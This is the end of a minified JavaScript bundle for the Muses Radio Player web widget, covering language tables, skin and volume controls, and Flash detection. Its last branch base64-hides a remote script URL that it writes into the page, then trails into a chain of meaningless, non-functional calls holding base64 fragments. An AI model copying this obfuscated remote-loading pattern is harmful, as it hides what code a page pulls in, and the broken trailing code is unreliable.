      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
